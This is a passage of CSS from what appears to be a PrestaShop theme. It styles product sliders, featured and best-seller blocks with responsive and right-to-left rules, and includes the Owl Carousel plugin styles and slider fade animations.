.right-block,div.hot_products .product_lists.grid .product-container .right-block{text-align:left;padding-left:15px;padding-top:0;width:62%}.rtl .left-sidebar .product_list.grid .product-container .right-block,.rtl div.hot_products .product_list.grid .product-container .right-block{padding-left:0;padding-right:15px;float:right;text-align:right}div.hot_products .product_list.grid .product-container .right-block .product-name a,div.hot_products .product_lists.grid .product-container .right-block .product-name a{color:#444}div.hot_products .product_list.grid .product-container .right-block .comments_note,div.hot_products .product_lists.grid .product-container .right-block .comments_note{margin-bottom:5px}div.hot_products .product_list.grid .product-container .right-block .price-box,div.hot_products .product_lists.grid .product-container .right-block .price-box{min-height:17px}div.hot_products .product_list.grid .product-container .product-image,div.hot_products .product_lists.grid .product-container .product-image{border:1px solid #ddd;transition:.3s all ease 0s;width:90px}div.hot_products .product_list.grid .product-container .product-image .img_0,div.hot_products .product_lists.grid .product-container .product-image .img_0{border-bottom-right-radius:0;border-bottom-left-radius:0}div.hot_products .product_list.grid .product-container:hover,div.hot_products .product_lists.grid .product-container:hover{border:none}div.hot_products .button-container,div.hot_products .subtitle{display:none}div.hot_products .extraslider-inner{border-bottom-left-radius:5px;border-bottom-right-radius:5px}.rtl .left-sidebar .product_list.grid .product-container .left-block{float:right}.rtl div.hot_products .title_block{text-align:right}.rtl div.hot_products .product_list.grid .product-container .left-block{float:right}.rtl.content-v2 .layout2-slider .title_block:before,.rtl.content-v2 .layout2-slider-02 .title_block:before{left:auto;right:0}.rtl.content-v2 .layout2-slider .sp-extraslider .owl-nav div,.rtl.content-v2 .layout2-slider-02 .sp-extraslider .owl-nav div{right:auto;left:45px}.rtl.content-v2 .layout2-slider .sp-extraslider .owl-nav div.owl-prev,.rtl.content-v2 .layout2-slider-02 .sp-extraslider .owl-nav div.owl-prev{right:auto;left:0}.rtl.content-v2 .layout2-slider-02 .extraslider-inner .item-wrap-inner .item-image{float:right;margin-right:0;margin-left:20px}.rtl.content-v2 .layout2-slider-02 .extraslider-inner .item-wrap-inner .item-info{text-align:right;padding-left:30px}.rtl .moduletable.style-01 .title_block,.rtl .ps-spotlight6 .moduletable .title_block{text-align:right}.content-v2 .layout2-slider .title_block{font-size:26px;text-transform:uppercase;font-weight:700;position:relative;padding-bottom:15px;color:#222}.content-v2 .layout2-slider .title_block:before{content:'';position:absolute;bottom:0;left:0;width:46px;height:6px;background:url(themes/sp_clickboom/css/modules/img/icon/icon-title-product2.png) no-repeat}.content-v2 .layout2-slider .extraslider-inner{border:none;border-radius:0;background:0 0;padding:0;margin:0}.content-v2 .layout2-slider .sp-extraslider{padding-top:30px}.content-v2 .layout2-slider .sp-extraslider .owl-nav div{width:40px;height:40px;border:1px solid #ddd;border-radius:5px;right:0;top:-53px;background:#fff;color:#b2b2b2;font-size:18px;text-align:center;line-height:40px;transition:.3s all ease 0s}.content-v2 .layout2-slider .sp-extraslider .owl-nav div.owl-prev{right:45px}.content-v2 .layout2-slider .product_list.grid .product-container .right-block{padding:15px 0 16px}.content-v2 .layout2-slider .product_list.grid .product-container .right-block h5.product-name{margin-bottom:14px}.content-v2 .layout2-slider .product_list.grid .product-container .right-block .comments_note{margin-bottom:5px}.content-v2 .layout2-slider-02 .title_block{font-size:26px;text-transform:uppercase;font-weight:700;position:relative;padding-bottom:15px;margin-bottom:40px;color:#222}.content-v2 .layout2-slider-02 .title_block:before{content:'';position:absolute;bottom:0;left:0;width:46px;height:6px;background:url(themes/sp_clickboom/css/modules/img/icon/icon-title-product2.png) no-repeat}.content-v2 .layout2-slider-02 .extraslider-inner{border:none;background:0 0;padding:0}.content-v2 .layout2-slider-02 .extraslider-inner .item-wrap{display:inline-block;width:100%;margin-bottom:30px}.content-v2 .layout2-slider-02 .extraslider-inner .item-wrap-inner .item-image{float:left;margin-right:20px}.content-v2 .layout2-slider-02 .extraslider-inner .item-wrap-inner .item-image .product_img_link{display:inline-block;border:1px solid #ddd;transition:.3s all ease 0s}.content-v2 .layout2-slider-02 .extraslider-inner .item-wrap-inner .item-info{padding-right:15px}.content-v2 .layout2-slider-02 .extraslider-inner .item-wrap-inner .item-info .item-title{margin-bottom:15px}.content-v2 .layout2-slider-02 .extraslider-inner .item-wrap-inner .item-info .item-title a{color:#444;font-size:14px;font-weight:500;transition:.3s all ease 0s}.content-v2 .layout2-slider-02 .extraslider-inner .item-wrap-inner .item-info .comments_note{line-height:9px}.content-v2 .layout2-slider-02 .extraslider-inner .item-wrap-inner .item-info .comments_note .star_on:hover:after{color:#222}.content-v2 .layout2-slider-02 .extraslider-inner .item-wrap-inner .item-info .comments_note .star:after{opacity:1;font-size:11px}.content-v2 .layout2-slider-02 .extraslider-inner .item-wrap-inner .item-info .price-box .product-price{font-size:18px;font-weight:600}.content-v2 .layout2-slider-02 .sp-extraslider .owl-nav div{width:40px;height:40px;border:1px solid #ddd;border-radius:5px;right:0;top:-83px;background:#fff;color:#b2b2b2;font-size:18px;text-align:center;line-height:40px;-webkit-transition:.3s all ease 0s;transition:.3s all ease 0s}.content-v2 .layout2-slider-02 .sp-extraslider .owl-nav div.owl-prev{right:45px}.content-v2 div.hot_products .product_list.grid .product-container .right-block{padding-bottom:0}div.featured-products{margin-bottom:20px}div.featured-products h3.title_block{font-size:20px;color:#222;font-weight:700;text-transform:uppercase;padding:12px 0;border-bottom:solid 3px #eee;margin-bottom:20px}div.featured-products .extraslider-inner{border:none;padding:0;border-radius:0;margin:0}div.featured-products .extraslider-inner .product-container{margin-bottom:30px;position:relative;border:none;border-radius:0}div.featured-products .extraslider-inner .product-container .left-block{width:100%;border:none}div.featured-products .extraslider-inner .product-container .left-block .product-image-container{padding:0;position:relative;border-radius:0}div.featured-products .extraslider-inner .product-container .left-block .product-image-container .product-image{position:relative;border-radius:0}div.featured-products .extraslider-inner .product-container .left-block .product-image-container .product-image:after{content:"";position:absolute;left:0;top:0;right:0;bottom:0;background:#000;opacity:0;transition:.3s all ease 0s;z-index:2}.content-v3 .hot_products .sp-extraslider .owl-controls .owl-nav .fa-arrow-left:before,div.featured-products .sp-extraslider .owl-controls .owl-nav .fa-arrow-left:before{content:"\f104"}div.featured-products .extraslider-inner .product-container .left-block .product-image-container .quick-view{display:block;height:40px;width:40px;border-radius:50%;position:absolute;top:0;left:calc(50% - 20px);z-index:3;text-align:center;line-height:40px;background:#fff;opacity:0;transition:.3s all ease 0s}div.featured-products .extraslider-inner .product-container .left-block .product-image-container .quick-view:hover{color:#fff}div.featured-products .extraslider-inner .product-container .right-block{width:100%}div.featured-products .extraslider-inner .product-container .right-block .button-bottom-product{font-size:0;position:relative}div.featured-products .extraslider-inner .product-container .right-block .comments_note{line-height:inherit}div.featured-products .extraslider-inner .product-container .right-block .price-box{min-height:40px}div.featured-products .extraslider-inner .product-container .right-block .cart_button{display:inline-block;width:auto;position:relative;left:auto;right:auto;bottom:auto;vertical-align:top}div.featured-products .extraslider-inner .product-container .right-block .cart_button span{line-height:40px;height:40px;padding:0 15px}div.featured-products .extraslider-inner .product-container .right-block .addToWishlist,div.featured-products .extraslider-inner .product-container .right-block .add_to_compare{display:inline-block;height:40px;width:40px;border-radius:50%;border:1px solid #ddd;transition:.3s all ease 0s;opacity:0;position:absolute;bottom:0}div.featured-products .extraslider-inner .product-container .right-block .addToWishlist{background:url(themes/sp_clickboom/css/modules/img/icon/icon-compare2.png) 10px -46px no-repeat;right:-20px}div.featured-products .extraslider-inner .product-container .right-block .addToWishlist:hover{background-position:10px 4px}div.featured-products .extraslider-inner .product-container .right-block .add_to_compare{background:url(themes/sp_clickboom/css/modules/img/icon/icon-wishlist2.png) 10px -35px no-repeat;left:-20px}div.featured-products .extraslider-inner .product-container .right-block .add_to_compare:hover{background-position:10px 2px}div.featured-products .extraslider-inner .product-container:hover{border:none}div.featured-products .extraslider-inner .product-container:hover .addToWishlist,div.featured-products .extraslider-inner .product-container:hover .add_to_compare{opacity:1}div.featured-products .extraslider-inner .product-container:hover .addToWishlist{right:5px}div.featured-products .extraslider-inner .product-container:hover .add_to_compare{left:5px}div.featured-products .extraslider-inner .product-container:hover .left-block .product-image-container .quick-view{top:calc(50% - 20px);opacity:1}div.featured-products .extraslider-inner .product-container:hover .left-block .product-image-container .product-image:after{opacity:.3}div.featured-products .sp-extraslider .owl-controls .owl-nav{display:inline-block;position:absolute;top:-65px;right:-2px;z-index:2}div.featured-products .sp-extraslider .owl-controls .owl-nav .owl-next,div.featured-products .sp-extraslider .owl-controls .owl-nav .owl-prev{display:inline-block;height:30px;width:30px;background:#fff;border:1px solid #ddd;border-radius:3px;color:#aaa;line-height:30px;text-align:center;position:relative;margin:0 2px;font-size:17px;padding:0;left:auto;right:auto;top:auto;bottom:auto}div.featured-products .sp-extraslider .owl-controls .owl-nav .owl-next:hover,div.featured-products .sp-extraslider .owl-controls .owl-nav .owl-prev:hover{color:#fff}div.featured-products .sp-extraslider .owl-controls .owl-nav .fa-arrow-right:before{content:"\f105"}.content-v3 .hot_products{margin-bottom:10px}.content-v3 .hot_products h3.title_block{padding:10px 0;border-bottom:solid 3px #eee;font-size:20px;color:#222;border-radius:0;background:#fff;font-weight:700;margin-bottom:25px}.content-v3 .hot_products h3.title_block span{color:#222}.content-v3 .hot_products .sp-extraslider .extraslider-inner{border:none;border-radius:0;padding:0}.content-v3 .hot_products .sp-extraslider .extraslider-inner .product-container{margin-bottom:20px}.content-v3 .hot_products .sp-extraslider .extraslider-inner .product-container .product-image-container .product-image{border:none}.content-v3 .hot_products .sp-extraslider .owl-controls .owl-nav{display:inline-block;position:absolute;top:-65px;right:-2px;z-index:2}.content-v3 .hot_products .sp-extraslider .owl-controls .owl-nav .owl-next,.content-v3 .hot_products .sp-extraslider .owl-controls .owl-nav .owl-prev{display:inline-block;height:30px;width:30px;background:#fff;border:1px solid #ddd;border-radius:3px;color:#aaa;line-height:30px;text-align:center;position:relative;margin:0 2px;font-size:17px;padding:0;left:auto;right:auto;top:auto;bottom:auto}.content-v3 .hot_products .sp-extraslider .owl-controls .owl-nav .owl-next:hover,.content-v3 .hot_products .sp-extraslider .owl-controls .owl-nav .owl-prev:hover{color:#fff}.content-v3 .hot_products .sp-extraslider .owl-controls .owl-nav .fa-arrow-right:before{content:"\f105"}.best-seller{margin-top:30px}.best-seller h3.title_block{font-size:20px;color:#222;font-weight:700;text-transform:uppercase;padding:12px 0;border-bottom:solid 3px #eee;margin-bottom:20px}.best-seller .sp-extraslider .extraslider-inner{border:none;padding:0}.best-seller .sp-extraslider .extraslider-inner .product-container{overflow:hidden;position:relative}.best-seller .sp-extraslider .extraslider-inner .product-container .product-image-container{float:left;margin:0 10px 0 0;position:relative;width:100px}.best-seller .sp-extraslider .extraslider-inner .product-container .product-image-container .product-image{position:relative;border-radius:0;display:block}.best-seller .sp-extraslider .extraslider-inner .product-container .product-image-container .product-image:after{content:"";position:absolute;left:0;top:0;right:0;bottom:0;background:#000;opacity:0;transition:.3s all ease 0s;z-index:2}.best-seller .sp-extraslider .extraslider-inner .product-container h5.product-name a{color:#444}.best-seller .sp-extraslider .extraslider-inner .product-container .comments_note{height:25px}.best-seller .sp-extraslider .extraslider-inner .product-container .price-box .price{font-size:18px;font-weight:600}.best-seller .sp-extraslider .extraslider-inner .product-container .buttons{position:absolute;left:110px;transition:.3s all ease 0s;bottom:-100px;opacity:0;z-index:2}.best-seller .sp-extraslider .extraslider-inner .product-container .buttons .addToWishlist,.best-seller .sp-extraslider .extraslider-inner .product-container .buttons .add_to_compare,.best-seller .sp-extraslider .extraslider-inner .product-container .buttons .cart_button{display:inline-block;height:40px;width:40px;border:1px solid #ddd;border-radius:50%;color:grey;text-align:center;line-height:40px;vertical-align:top;transition:.3s all ease 0s;background-color:#fff}.best-seller .sp-extraslider .extraslider-inner .product-container .buttons .cart_button{position:relative;overflow:hidden}.best-seller .sp-extraslider .extraslider-inner .product-container .buttons .cart_button span{display:block;height:100%;width:100%;position:absolute;top:0;right:0;left:0;transition:.3s all ease 0s}.best-seller .sp-extraslider .extraslider-inner .product-container .buttons .cart_button span:before{content:"\f07a";font-family:Fontawesome;color:#fff;position:absolute;display:block;top:-100%;left:0;right:0}.best-seller .sp-extraslider .extraslider-inner .product-container .buttons .cart_button:hover span{top:100%}.best-seller .sp-extraslider .extraslider-inner .product-container .buttons .addToWishlist{background:url(themes/sp_clickboom/css/modules/img/icon/icon-compare2.png) 10px -46px no-repeat}.best-seller .sp-extraslider .extraslider-inner .product-container .buttons .addToWishlist:hover{background-position:10px 4px}.best-seller .sp-extraslider .extraslider-inner .product-container .buttons .add_to_compare{background:url(themes/sp_clickboom/css/modules/img/icon/icon-wishlist2.png) 10px -35px no-repeat}.best-seller .sp-extraslider .extraslider-inner .product-container .buttons .add_to_compare:hover{background-position:10px 2px}.best-seller .sp-extraslider .extraslider-inner .product-container:hover .product-image-container .product-image:after{opacity:.3}.best-seller .sp-extraslider .extraslider-inner .product-container:hover .price-box{display:none}.best-seller .sp-extraslider .extraslider-inner .product-container:hover .buttons{opacity:1;bottom:0}.best-seller .sp-extraslider .owl-controls .owl-nav{display:inline-block;position:absolute;top:-60px;right:-2px;z-index:8}.best-seller .sp-extraslider .owl-controls .owl-nav .owl-next,.best-seller .sp-extraslider .owl-controls .owl-nav .owl-prev{display:inline-block;height:30px;width:30px;background:#fff;border:1px solid #ddd;border-radius:3px;color:#aaa;line-height:30px;text-align:center;position:relative;margin:0 2px;font-size:17px;padding:0;left:auto;right:auto;top:auto;bottom:auto}.best-seller .sp-extraslider .owl-controls .owl-nav .owl-next:hover,.best-seller .sp-extraslider .owl-controls .owl-nav .owl-prev:hover{color:#fff}.best-seller .sp-extraslider .owl-controls .owl-nav .fa-arrow-left:before{content:"\f104"}.best-seller .sp-extraslider .owl-controls .owl-nav .fa-arrow-right:before{content:"\f105"}div.layout4-slider{margin-bottom:30px}div.layout4-slider h3.title_block{color:#444;text-transform:uppercase;font-size:26px;font-weight:700;padding:0 0 10px;margin:0 0 30px;position:relative;border-bottom:solid 2px #ddd}div.layout4-slider h3.title_block:after{content:"";display:block;position:absolute;left:0;bottom:-2px;width:70px;height:2px}div.layout4-slider .sp-extraslider .owl-controls .owl-nav .owl-next,div.layout4-slider .sp-extraslider .owl-controls .owl-nav .owl-prev{padding:0;height:56px;width:56px;border:none;background:#f2f2f2;border-radius:50%;line-height:56px;font-size:16px;transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);text-align:center;transition:.3s all ease 0s;position:absolute;top:35%;z-index:2}div.layout4-slider .sp-extraslider .owl-controls .owl-nav .owl-next:hover,div.layout4-slider .sp-extraslider .owl-controls .owl-nav .owl-prev:hover{color:#fff}div.layout4-slider .sp-extraslider .owl-controls .owl-nav .owl-prev{left:-65px}div.layout4-slider .sp-extraslider .owl-controls .owl-nav .owl-prev:after{content:"";position:absolute;left:0;height:100%;width:calc(100% + 10px);top:0;background:0 0}div.layout4-slider .sp-extraslider .owl-controls .owl-nav .owl-next{right:-65px}div.layout4-slider .sp-extraslider .owl-controls .owl-nav .owl-next:after{content:"";position:absolute;right:0;height:100%;width:calc(100% + 10px);top:0;background:0 0}div.layout4-slider .sp-extraslider:hover .owl-controls .owl-nav .owl-next,div.layout4-slider .sp-extraslider:hover .owl-controls .owl-nav .owl-prev{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}@media (min-width:992px) and (max-width:1199px){div.product_cat .item-wrap .item-image{width:70px}div.product_cat .item-wrap .item-info .price-box .price{font-size:16px}div.product_cat .item-wrap .item-info .price-box .old-price{letter-spacing:0;font-size:12px}div.featured_products .owl-carousel .owl-stage-outer{overflow:hidden}.moduletable .sp-extraslider .owl-nav div{right:15px}.moduletable .sp-extraslider .owl-nav div.owl-prev{right:30px}.left-sidebar .product_list.grid .product-container .left-block,.sidebar-left .product_list.grid .product-container .left-block{width:100%}.left-sidebar .product_list.grid .product-container .right-block,.sidebar-left .product_list.grid .product-container .right-block{width:100%;padding-left:0;text-align:center;padding-bottom:0}.left-sidebar .product_list.grid .product-container .right-block .product-name,.sidebar-left .product_list.grid .product-container .right-block .product-name{margin-top:15px}div.hot_products .product_list.grid{padding-bottom:0;padding-top:15px}div.hot_products .product_list.grid .product-container{margin-bottom:15px}div.hot_products .product_list.grid .product-container .right-block{width:60%}div.hot_products .product_list.grid .product-container .right-block h5.product-name{font-size:12px;margin-bottom:5px}div.hot_products .product_list.grid .product-container .right-block .comments_note{margin-bottom:0}div.hot_products .product_list.grid .product-container .left-block{width:40%}div.hot_products .product_list.grid .product-container .left-block .product-image{width:100%}.moduletable .slider-left-product .product-container{text-align:center;display:inline-block;float:none}.moduletable .slider-left-product .product-container .left-block{float:none;display:inline-block}.moduletable .slider-left-product .product-container .right-block{float:none;padding:0;width:100%;text-align:center}.moduletable .slider-left-product .product-container .right-block .product-name{margin-top:10px}.content-v3 .hot_products h3.title_block{padding:12px 0;font-size:16px}.content-v3 .hot_products .sp-extraslider .owl-controls .owl-nav{top:-40px}.best-seller h3.title_block,div.featured-products h3.title_block{font-size:16px}.best-seller .sp-extraslider .extraslider-inner .product-container{text-align:left}div.layout4-slider .sp-extraslider .owl-controls .owl-nav .owl-next{right:0}div.layout4-slider .sp-extraslider .owl-controls .owl-nav .owl-prev{left:0}.rtl .left-sidebar .product_list.grid .product-container .left-block,.rtl .sidebar-left .product_list.grid .product-container .left-block{width:100%}.rtl .left-sidebar .product_list.grid .product-container .right-block,.rtl .sidebar-left .product_list.grid .product-container .right-block{width:100%;padding-left:0;text-align:center}.rtl .left-sidebar .product_list.grid .product-container .right-block .product-name,.rtl .sidebar-left .product_list.grid .product-container .right-block .product-name{margin-top:15px}.rtl .moduletable .sp-extraslider .owl-nav div.owl-prev{left:15px}.rtl .moduletable .sp-extraslider .owl-nav div.owl-next{left:50px}.rtl .moduletable.style-01 .owl-nav div.owl-next{left:30px}.rtl .best-seller .sp-extraslider .extraslider-inner .product-container{text-align:right}.rtl .best-seller .sp-extraslider .owl-controls .owl-nav .owl-next,.rtl .best-seller .sp-extraslider .owl-controls .owl-nav .owl-prev,.rtl .content-v3 .hot_products .sp-extraslider .owl-controls .owl-nav .owl-next,.rtl .content-v3 .hot_products .sp-extraslider .owl-controls .owl-nav .owl-prev,.rtl div.featured-products .sp-extraslider .owl-controls .owl-nav .owl-next,.rtl div.featured-products .sp-extraslider .owl-controls .owl-nav .owl-prev{left:auto;right:auto}.rtl div.layout4-slider .sp-extraslider .owl-controls .owl-nav .owl-prev{left:0}}@media (min-width:768px) and (max-width:991px){div.hot_products .owl-controls .owl-prev{left:-15px}div.hot_products .owl-controls .owl-next{right:-15px}div.product_cat{padding-top:0}div.featured_products .product_list.grid .product-container .left-block{float:none;margin:0 0 20px;display:inline-block}div.featured_products .owl-carousel .owl-stage-outer{overflow:hidden}#product_left .pb-right-column .box-info-product .product_attributes #attributes .attribute_fieldset{width:50%}#product_left .moreinfo_block ul.nav-tabs>li a{font-size:12px;padding:9px 16px}.left-sidebar .product_list.grid .product-container .left-block,.sidebar-left .product_list.grid .product-container .left-block{width:100%}.left-sidebar .product_list.grid .product-container .right-block,.sidebar-left .product_list.grid .product-container .right-block{width:100%;padding-left:0;text-align:center}.left-sidebar .product_list.grid .product-container .right-block .product-name,.sidebar-left .product_list.grid .product-container .right-block .product-name{margin-top:15px}.moduletable .slider-left-product .product-container{text-align:center;display:inline-block;float:none}.moduletable .slider-left-product .product-container .left-block{float:none;display:inline-block}.moduletable .slider-left-product .product-container .right-block{float:none;padding:0;width:100%;text-align:center}.moduletable .slider-left-product .product-container .right-block .product-name{margin-top:10px}.ps-spotlight6 .moduletable .extraslider-inner .item-image{width:42%}.ps-spotlight6 .moduletable .extraslider-inner .item-info{width:58%}.ps-spotlight6 .moduletable .extraslider-inner .comments_note{line-height:5px;margin-top:8px}.ps-spotlight6 .moduletable .extraslider-inner .price-box .product-price{font-size:13px;display:block;width:100%}.ps-spotlight6 .moduletable .extraslider-inner .old-price{padding-left:0}.moduletable .sp-extraslider .owl-nav div{right:15px}.moduletable .sp-extraslider .owl-nav div.owl-prev{right:30px;left:auto}.content-v2 div.hot_products .product_list.grid .product-container{width:50%}.content-v2 div.hot_products .product_list.grid .product-container .left-block{width:120px}.content-v2 div.hot_products .product_list.grid .product-container .right-block{width:auto}.content-v2 div.hot_products .product_list.grid .product-container .right-block .product-name{font-size:16px}.content-v2 div.hot_products .product_list.grid .product-container .right-block .price-box .product-price{font-size:22px}div.hot_products .product_list.grid .product-container .right-block,div.hot_products .product_lists.grid .product-container .right-block{width:58%}div.hot_products .product_list.grid .product-container .right-block h5.product-name,div.hot_products .product_lists.grid .product-container .right-block h5.product-name{font-size:13px}.best-seller .sp-extraslider .extraslider-inner .product-container{text-align:left;padding-bottom:15px}.best-seller .sp-extraslider .extraslider-inner .product-container .product-image-container{width:80px;overflow:hidden;margin-bottom:10px}.best-seller .sp-extraslider .extraslider-inner .product-container .buttons{left:90px}div.layout4-slider .sp-extraslider .owl-controls .owl-nav .owl-next{right:0}div.layout4-slider .sp-extraslider .owl-controls .owl-nav .owl-prev{left:0}.rtl .left-sidebar .product_list.grid .product-container .left-block,.rtl .sidebar-left .product_list.grid .product-container .left-block{width:100%}.rtl .left-sidebar .product_list.grid .product-container .right-block,.rtl .sidebar-left .product_list.grid .product-container .right-block{width:100%;padding-left:0;text-align:center}.rtl .left-sidebar .product_list.grid .product-container .right-block .product-name,.rtl .sidebar-left .product_list.grid .product-container .right-block .product-name{margin-top:15px}.rtl div.featured_products .product_list.grid .product-container .left-block{float:none;margin:0 0 20px}.rtl.content-v2 .layout2-slider-02 .extraslider-inner .item-wrap-inner .item-info{padding-left:15px;padding-right:0}.rtl .best-seller .sp-extraslider .extraslider-inner .product-container{text-align:right}.rtl .best-seller .sp-extraslider .extraslider-inner .product-container .buttons{left:auto;right:90px}.rtl .layout3-tabs div.sp-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap{padding:0;right:0}.rtl .best-seller .sp-extraslider .extraslider-inner .product-container .product-image-container{margin-bottom:10px}.rtl div.layout4-slider .sp-extraslider .owl-controls .owl-nav .owl-prev{left:0}}@media (max-width:767px){.rtl div.layout4-slider .sp-extraslider .owl-controls .owl-nav .owl-prev,div.layout4-slider .sp-extraslider .owl-controls .owl-nav .owl-prev{left:0}.ps-spotlight6 .moduletable{margin-bottom:25px}div.featured_products{margin:0}div.featured_products h3.title_block{font-size:24px}div.featured_products .owl-carousel .owl-stage-outer{overflow:hidden}div.hot_products{margin-top:0}div.hot_products .owl-controls .owl-next{right:15px}div.hot_products .product_list.grid .product-container{width:50%}div.hot_products .product_list.grid .product-container .left-block,div.hot_products .product_list.grid .product-container .right-block{width:auto}div.featured_products .product_list.grid .product-container .left-block{width:100%;margin:0 0 20px}.ps-spotlight13{padding-top:80px}div.product_cat{padding-top:0}.moduletable .sp-extraslider .owl-nav div.owl-prev{right:35px}.moduletable .slider-left-product .product-container .right-block{width:79%;padding-left:15px;text-align:left}.layout2-slider .product_list.grid .product-container{width:100%}div.featured-products .extraslider-inner .product-container .right-block{text-align:center}div.layout4-slider .sp-extraslider .owl-controls .owl-nav .owl-next{right:0}.rtl div.featured_products .product_list.grid .product-container .left-block{margin:0 0 20px}.rtl .moduletable .slider-left-product .product-container .right-block{text-align:right}.rtl div.featured-products .extraslider-inner .product-container .right-block{text-align:center;padding-right:0}}@media (max-width:480px){.moduletable .extraslider-inner .left-block,.moduletable .extraslider-inner .product-container{width:100%}.moduletable .extraslider-inner .right-block{width:100%;padding-left:0;text-align:center}.moduletable .extraslider-inner .right-block h5.product-name{margin-top:10px}.moduletable .slider-left-product .product-container .right-block{width:60%}#product_left .moreinfo_block ul.nav-tabs{margin-left:-10px}#product_left .moreinfo_block ul.nav-tabs>li{margin-bottom:10px!important}#product_left .moreinfo_block ul.nav-tabs>li:first-child{margin-left:10px!important}#product_left .moreinfo_block ul.nav-tabs>li a{font-size:14px}.content-v2 .layout2-slider .title_block,.content-v2 .layout2-slider-02 .title_block{font-size:20px}.content-v2 .layout2-slider-02 .sp-extraslider .owl-nav div{top:-77px}div.hot_products .product_list.grid .product-container{width:100%}}/* 
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
    -webkit-animation-duration: 1000ms;
    animation-duration: 1000ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.owl-carousel .owl-animated-in {
    z-index: 0;
}

.owl-carousel .owl-animated-out {
    z-index: 1;
}

.owl-carousel .fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
}

@-webkit-keyframes fadeOut {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
    }
}

@keyframes fadeOut {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
    }
}

/* 
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out;
}

/* 
 *  Core Owl Carousel CSS File
 */
.owl-carousel {
    /*display: none;*/
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    /* position relative and z-index fix webkit rendering fonts issue */
    position: relative;
    z-index: 1;
}

.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
}

.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.owl-carousel.owl-loaded {
    display: block;
}

.owl-carousel.owl-loading {
    opacity: 0;
    display: block;
}

.owl-carousel.owl-hidden {
    opacity: 0;
}

.owl-carousel .owl-refresh .owl-item {
    /*display: none;*/
}

.owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.owl-carousel .owl-item img {
    /*display: block;*/
    /*width: 100%;*/
    -webkit-transform-style: preserve-3d;
}

.owl-carousel.owl-text-select-on .owl-item {
    -webkit-user-select: auto;
    -moz-user-select: auto;
    -ms-user-select: auto;
    user-select: auto;
}

.owl-carousel .owl-grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab;
}

.owl-carousel.owl-rtl {
    direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
    float: right;
}

/* No Js */
.no-js .owl-carousel {
    display: block;
}

/* 
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    -webkit-transition: opacity 400ms ease;
    -moz-transition: opacity 400ms ease;
    -ms-transition: opacity 400ms ease;
    -o-transition: opacity 400ms ease;
    transition: opacity 400ms ease;
}

.owl-carousel .owl-item img {
    transform-style: preserve-3d;
}

/* 
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000;
}

.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url("modules/spextraslider/views/css/owl.video.play.png") no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    -webkit-transition: scale 100ms ease;
    -moz-transition: scale 100ms ease;
    -ms-transition: scale 100ms ease;
    -o-transition: scale 100ms ease;
    transition: scale 100ms ease;
}

.owl-carousel .owl-video-play-icon:hover {
    -webkit-transition: scale(1.3, 1.3);
    -moz-transition: scale(1.3, 1.3);
    -ms-transition: scale(1.3, 1.3);
    -o-transition: scale(1.3, 1.3);
    transition: scale(1.3, 1.3);
}

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
    /*display: none;*/
}

.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-background-size: contain;
    -moz-background-size: contain;
    -o-background-size: contain;
    background-size: contain;
    -webkit-transition: opacity 400ms ease;
    -moz-transition: opacity 400ms ease;
    -ms-transition: opacity 400ms ease;
    -o-transition: opacity 400ms ease;
    transition: opacity 400ms ease;
}

.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
}



/*------------------------------------------------ Animation ---------------------------------------------*/

/*-- FadeIn ---*/

.sp-extraslider .extraslider-inner[data-effect="fadeIn"] .owl-item {
	opacity: 0;
	position: relative;
	-webkit-animation-play-state: paused;
	-moz-animation-play-state: paused;
	-o-animation-play-state: paused;
	animation-play-state: paused;
}

.sp-extraslider .extraslider-inner[data-effect="fadeIn"].extra-animate .owl-item {
	-webkit-animation-play-state: running;
	-moz-animation-play-state: running;
	-o-animation-play-state: running;
	animation-play-state: running;
}

@-webkit-keyframes fadeIn {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

@-moz-keyframes fadeIn {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

@-o-keyframes fadeIn {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

@keyframes fadeIn {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

/*-- ZomIn --*/

.sp-extraslider .extraslider-inner[data-effect="zoomIn"] .owl-item {
